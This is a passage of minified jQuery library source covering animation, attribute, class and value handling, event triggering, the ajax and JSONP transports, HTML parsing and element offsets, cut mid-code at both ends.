t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,i,a,o;for(n in e)if(i=t[r=ne(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(o=$.cssHooks[r])&&"expand"in o)for(n in a=o.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);a<o;a++)if(r=yt.prefilters[a].call(c,e,u,c.opts))return f(r.stop)&&($._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return $.map(u,vt,c),f(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),$.fx.timer($.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}$.Animation=$.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ve(n.elem,e,de.exec(t),n),n}]},tweener:function(e,t){f(e)?(t=e,e=["*"]):e=e.match(z);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,a,o,s,l,c,u,d="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&ge(e),g=ae.get(e,"fxshow");for(r in n.queue||(null==(o=$._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always(function(){p.always(function(){o.unqueued--,$.queue(e,"fx").length||o.empty.fire()})})),t)if(i=t[r],pt.test(i)){if(delete t[r],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;m=!0}h[r]=g&&g[r]||$.style(e,r)}if((l=!$.isEmptyObject(t))||!$.isEmptyObject(h))for(r in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=ae.get(e,"display")),"none"===(u=$.css(e,"display"))&&(c?u=c:(be([e],!0),c=e.style.display||c,u=$.css(e,"display"),be([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===$.css(e,"float")&&(l||(p.done(function(){f.display=c}),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,h)l||(g?"hidden"in g&&(m=g.hidden):g=ae.access(e,"fxshow",{display:c}),a&&(g.hidden=!m),m&&be([e],!0),p.done(function(){for(r in m||be([e]),ae.remove(e,"fxshow"),h)$.style(e,r,h[r])})),l=vt(m?g[r]:0,r,p),r in g||(g[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),$.speed=function(e,t,n){var r=e&&"object"==typeof e?$.extend({},e):{complete:n||!n&&t||f(e)&&e,duration:e,easing:n&&t||t&&!f(t)&&t};return $.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in $.fx.speeds?r.duration=$.fx.speeds[r.duration]:r.duration=$.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){f(r.old)&&r.old.call(this),r.queue&&$.dequeue(this,r.queue)},r},$.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=$.isEmptyObject(e),a=$.speed(t,n,r),o=function(){var t=yt(this,$.extend({},e),a);(i||ae.get(this,"finish"))&&t.stop(!0)};return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=$.timers,o=ae.get(this);if(i)o[i]&&o[i].stop&&r(o[i]);else for(i in o)o[i]&&o[i].stop&&ht.test(i)&&r(o[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||$.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=$.timers,o=r?r.length:0;for(n.finish=!0,$.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),$.each(["toggle","show","hide"],function(e,t){var n=$.fn[t];$.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,i)}}),$.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){$.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),$.timers=[],$.fx.tick=function(){var e,t=0,n=$.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||$.fx.stop(),ut=void 0},$.fx.timer=function(e){$.timers.push(e),$.fx.start()},$.fx.interval=13,$.fx.start=function(){dt||(dt=!0,ft())},$.fx.stop=function(){dt=null},$.fx.speeds={slow:600,fast:200,_default:400},$.fn.delay=function(t,n){return t=$.fx&&$.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=g.createElement("input"),t=g.createElement("select").appendChild(g.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=g.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var _t,bt=$.expr.attrHandle;$.fn.extend({attr:function(e,t){return Z(this,$.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){$.removeAttr(this,e)})}}),$.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?$.prop(e,t,n):(1===a&&$.isXMLDoc(e)||(i=$.attrHooks[t.toLowerCase()]||($.expr.match.bool.test(t)?_t:void 0)),void 0!==n?null===n?void $.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=$.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&S(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(z);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),_t={set:function(e,t,n){return!1===t?$.removeAttr(e,n):e.setAttribute(n,n),n}},$.each($.expr.match.bool.source.match(/\w+/g),function(e,t){var n=bt[t]||$.find.attr;bt[t]=function(e,t,r){var i,a,o=t.toLowerCase();return r||(a=bt[o],bt[o]=i,i=null!=n(e,t,r)?o:null,bt[o]=a),i}});var xt=/^(?:input|select|textarea|button)$/i,$t=/^(?:a|area)$/i;function wt(e){return(e.match(z)||[]).join(" ")}function St(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}$.fn.extend({prop:function(e,t){return Z(this,$.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[$.propFix[e]||e]})}}),$.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&$.isXMLDoc(e)||(t=$.propFix[t]||t,i=$.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=$.find.attr(e,"tabindex");return t?parseInt(t,10):xt.test(e.nodeName)||$t.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||($.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),$.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){$.propFix[this.toLowerCase()]=this}),$.fn.extend({addClass:function(e){var t,n,r,i,a,o;return f(e)?this.each(function(t){$(this).addClass(e.call(this,t,St(this)))}):(t=kt(e)).length?this.each(function(){if(r=St(this),n=1===this.nodeType&&" "+wt(r)+" "){for(a=0;a<t.length;a++)i=t[a],n.indexOf(" "+i+" ")<0&&(n+=i+" ");o=wt(n),r!==o&&this.setAttribute("class",o)}}):this},removeClass:function(e){var t,n,r,i,a,o;return f(e)?this.each(function(t){$(this).removeClass(e.call(this,t,St(this)))}):arguments.length?(t=kt(e)).length?this.each(function(){if(r=St(this),n=1===this.nodeType&&" "+wt(r)+" "){for(a=0;a<t.length;a++)for(i=t[a];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");o=wt(n),r!==o&&this.setAttribute("class",o)}}):this:this.attr("class","")},toggleClass:function(e,t){var n,r,i,a,o=typeof e,s="string"===o||Array.isArray(e);return f(e)?this.each(function(n){$(this).toggleClass(e.call(this,n,St(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=kt(e),this.each(function(){if(s)for(a=$(this),i=0;i<n.length;i++)r=n[i],a.hasClass(r)?a.removeClass(r):a.addClass(r);else void 0!==e&&"boolean"!==o||((r=St(this))&&ae.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":ae.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+wt(St(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;$.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=f(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,$(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=$.map(i,function(e){return null==e?"":e+""})),(t=$.valHooks[this.type]||$.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=$.valHooks[i.type]||$.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Ct,""):null==n?"":n:void 0}}),$.extend({valHooks:{option:{get:function(e){var t=$.find.attr(e,"value");return null!=t?t:wt($.text(e))}},select:{get:function(e){var t,n,r,i=e.options,a=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?a+1:i.length;for(r=a<0?l:o?a:0;r<l;r++)if(((n=i[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!S(n.parentNode,"optgroup"))){if(t=$(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=$.makeArray(t),o=i.length;o--;)((r=i[o]).selected=$.inArray($.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),$.each(["radio","checkbox"],function(){$.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=$.inArray($(e).val(),t)>-1}},h.checkOn||($.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=e.location,qt={guid:Date.now()},Dt=/\?/;$.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){}return r=n&&n.getElementsByTagName("parsererror")[0],n&&!r||$.error("Invalid XML: "+(r?$.map(r.childNodes,function(e){return e.textContent}).join("\n"):t)),n};var At=/^(?:focusinfocus|focusoutblur)$/,Pt=function(e){e.stopPropagation()};$.extend($.event,{trigger:function(t,n,r,i){var a,o,s,l,c,d,p,h,v=[r||g],y=u.call(t,"type")?t.type:t,_=u.call(t,"namespace")?t.namespace.split("."):[];if(o=h=s=r=r||g,3!==r.nodeType&&8!==r.nodeType&&!At.test(y+$.event.triggered)&&(y.indexOf(".")>-1&&(_=y.split("."),y=_.shift(),_.sort()),c=y.indexOf(":")<0&&"on"+y,(t=t[$.expando]?t:new $.Event(y,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=_.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+_.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:$.makeArray(n,[t]),p=$.event.special[y]||{},i||!p.trigger||!1!==p.trigger.apply(r,n))){if(!i&&!p.noBubble&&!m(r)){for(l=p.delegateType||y,At.test(l+y)||(o=o.parentNode);o;o=o.parentNode)v.push(o),s=o;s===(r.ownerDocument||g)&&v.push(s.defaultView||s.parentWindow||e)}for(a=0;(o=v[a++])&&!t.isPropagationStopped();)h=o,t.type=a>1?l:p.bindType||y,(d=(ae.get(o,"events")||Object.create(null))[t.type]&&ae.get(o,"handle"))&&d.apply(o,n),(d=c&&o[c])&&d.apply&&re(o)&&(t.result=d.apply(o,n),!1===t.result&&t.preventDefault());return t.type=y,i||t.isDefaultPrevented()||p._default&&!1!==p._default.apply(v.pop(),n)||!re(r)||c&&f(r[y])&&!m(r)&&((s=r[c])&&(r[c]=null),$.event.triggered=y,t.isPropagationStopped()&&h.addEventListener(y,Pt),r[y](),t.isPropagationStopped()&&h.removeEventListener(y,Pt),$.event.triggered=void 0,s&&(r[c]=s)),t.result}},simulate:function(e,t,n){var r=$.extend(new $.Event,n,{type:e,isSimulated:!0});$.event.trigger(r,null,t)}}),$.fn.extend({trigger:function(e,t){return this.each(function(){$.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return $.event.trigger(e,t,n,!0)}});var Tt=/\[\]$/,Mt=/\r?\n/g,Ft=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Rt(e,t,n,r){var i;if(Array.isArray(t))$.each(t,function(t,i){n||Tt.test(e)?r(e,i):Rt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==_(t))r(e,t);else for(i in t)Rt(e+"["+i+"]",t[i],n,r)}$.param=function(e,t){var n,r=[],i=function(e,t){var n=f(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!$.isPlainObject(e))$.each(e,function(){i(this.name,this.value)});else for(n in e)Rt(n,e[n],t,i);return r.join("&")},$.fn.extend({serialize:function(){return $.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=$.prop(this,"elements");return e?$.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!$(this).is(":disabled")&&Lt.test(this.nodeName)&&!Ft.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=$(this).val();return null==n?null:Array.isArray(n)?$.map(n,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:n.replace(Mt,"\r\n")}}).get()}});var It=/%20/g,Ot=/#.*$/,jt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Nt=/^(?:GET|HEAD)$/,Bt=/^\/\//,Ut={},Wt={},zt="*/".concat("*"),Vt=g.createElement("a");function Kt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(z)||[];if(f(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Yt(e,t,n,r){var i={},a=e===Wt;function o(s){var l;return i[s]=!0,$.each(e[s]||[],function(e,s){var c=s(t,n,r);return"string"!=typeof c||a||i[c]?a?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}return o(t.dataTypes[0])||!i["*"]&&o("*")}function Jt(e,t){var n,r,i=$.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&$.extend(!0,e,r),e}Vt.href=Et.href,$.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":$.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,$.ajaxSettings),t):Jt($.ajaxSettings,e)},ajaxPrefilter:Kt(Ut),ajaxTransport:Kt(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,a,o,s,l,c,u,d,p,h=$.ajaxSetup({},n),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?$(f):$.event,v=$.Deferred(),y=$.Callbacks("once memory"),_=h.statusCode||{},b={},x={},w="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(c){if(!o)for(o={};t=Ht.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)S.always(e[S.status]);else for(t in e)_[t]=[_[t],e[t]];return this},abort:function(e){var t=e||w;return r&&r.abort(t),k(0,t),this}};if(v.promise(S),h.url=((t||h.url||Et.href)+"").replace(Bt,Et.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){l=g.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=$.param(h.data,h.traditional)),Yt(Ut,h,n,S),c)return S;for(d in(u=$.event&&h.global)&&0===$.active++&&$.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Nt.test(h.type),i=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(It,"+")):(p=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Dt.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(jt,"$1"),p=(Dt.test(i)?"&":"?")+"_="+qt.guid+++p),h.url=i+p),h.ifModified&&($.lastModified[i]&&S.setRequestHeader("If-Modified-Since",$.lastModified[i]),$.etag[i]&&S.setRequestHeader("If-None-Match",$.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+zt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(f,S,h)||c))return S.abort();if(w="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),r=Yt(Wt,h,n,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,h]),c)return S;h.async&&h.timeout>0&&(s=e.setTimeout(function(){S.abort("timeout")},h.timeout));try{c=!1,r.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,o,l){var d,p,g,b,x,w=n;c||(c=!0,s&&e.clearTimeout(s),r=void 0,a=l||"",S.readyState=t>0?4:0,d=t>=200&&t<300||304===t,o&&(b=function(e,t,n){for(var r,i,a,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}o||(o=i)}a=a||o}if(a)return a!==l[0]&&l.unshift(a),n[a]}(h,S,o)),!d&&$.inArray("script",h.dataTypes)>-1&&$.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),b=function(e,t,n,r){var i,a,o,s,l,c={},u=e.dataTypes.slice();if(u[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(a=u.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=u.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(o=c[l+" "+a]||c["* "+a]))for(i in c)if((s=i.split(" "))[1]===a&&(o=c[l+" "+s[0]]||c["* "+s[0]])){!0===o?o=c[i]:!0!==c[i]&&(a=s[0],u.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(h,b,S,d),d?(h.ifModified&&((x=S.getResponseHeader("Last-Modified"))&&($.lastModified[i]=x),(x=S.getResponseHeader("etag"))&&($.etag[i]=x)),204===t||"HEAD"===h.type?w="nocontent":304===t?w="notmodified":(w=b.state,p=b.data,d=!(g=b.error))):(g=w,!t&&w||(w="error",t<0&&(t=0))),S.status=t,S.statusText=(n||w)+"",d?v.resolveWith(f,[p,w,S]):v.rejectWith(f,[S,w,g]),S.statusCode(_),_=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[S,h,d?p:g]),y.fireWith(f,[S,w]),u&&(m.trigger("ajaxComplete",[S,h]),--$.active||$.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return $.get(e,t,n,"json")},getScript:function(e,t){return $.get(e,void 0,t,"script")}}),$.each(["get","post"],function(e,t){$[t]=function(e,n,r,i){return f(n)&&(i=i||r,r=n,n=void 0),$.ajax($.extend({url:e,type:t,dataType:i,data:n,success:r},$.isPlainObject(e)&&e))}}),$.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),$._evalUrl=function(e,t,n){return $.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){$.globalEval(e,t,n)}})},$.fn.extend({wrapAll:function(e){var t;return this[0]&&(f(e)&&(e=e.call(this[0])),t=$(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return f(e)?this.each(function(t){$(this).wrapInner(e.call(this,t))}):this.each(function(){var t=$(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=f(e);return this.each(function(n){$(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){$(this).replaceWith(this.childNodes)}),this}}),$.expr.pseudos.hidden=function(e){return!$.expr.pseudos.visible(e)},$.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},$.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Xt=$.ajaxSettings.xhr();h.cors=!!Xt&&"withCredentials"in Xt,h.ajax=Xt=!!Xt,$.ajaxTransport(function(t){var n,r;if(h.cors||Xt&&!t.crossDomain)return{send:function(i,a){var o,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)s[o]=t.xhrFields[o];for(o in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(o,i[o]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),$.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),$.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return $.globalEval(e),e}}}),$.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),$.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=$("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),g.head.appendChild(t[0])},abort:function(){n&&n()}}});var Zt,Qt=[],en=/(=)\?(?=&|$)|\?\?/;$.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||$.expando+"_"+qt.guid++;return this[e]=!0,e}}),$.ajaxPrefilter("json jsonp",function(t,n,r){var i,a,o,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=f(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+i):!1!==t.jsonp&&(t.url+=(Dt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return o||$.error(i+" was not called"),o[0]},t.dataTypes[0]="json",a=e[i],e[i]=function(){o=arguments},r.always(function(){void 0===a?$(e).removeProp(i):e[i]=a,t[i]&&(t.jsonpCallback=n.jsonpCallback,Qt.push(i)),o&&f(a)&&a(o[0]),o=a=void 0}),"script"}),h.createHTMLDocument=((Zt=g.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),$.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(h.createHTMLDocument?((r=(t=g.implementation.createHTMLDocument("")).createElement("base")).href=g.location.href,t.head.appendChild(r)):t=g),a=!n&&[],(i=I.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,a),a&&a.length&&$(a).remove(),$.merge([],i.childNodes)));var r,i,a},$.fn.load=function(e,t,n){var r,i,a,o=this,s=e.indexOf(" ");return s>-1&&(r=wt(e.slice(s)),e=e.slice(0,s)),f(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),o.length>0&&$.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,o.html(r?$("<div>").append($.parseHTML(e)).find(r):e)}).always(n&&function(e,t){o.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},$.expr.pseudos.animated=function(e){return $.grep($.timers,function(t){return e===t.elem}).length},$.offset={setOffset:function(e,t,n){var r,i,a,o,s,l,c=$.css(e,"position"),u=$(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),a=$.css(e,"top"),l=$.css(e,"left"),("absolute"===c||"fixed"===c)&&(a+l).indexOf("auto")>-1?(o=(r=u.position()).top,i=r.left):(o=parseFloat(a)||0,i=parseFloat(l)||0),f(t)&&(t=t.call(e,n,$.extend({},s))),null!=t.top&&(d.top=t.top-s.top+o),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):u.css(d)}},$.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){$.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===$.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===$.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=$(e).offset()).top+=$.css(e,"borderTopWidth",!0),i.left+=$.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-$.css(r,"marginTop",!0),left:t.left-i.left-$.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var 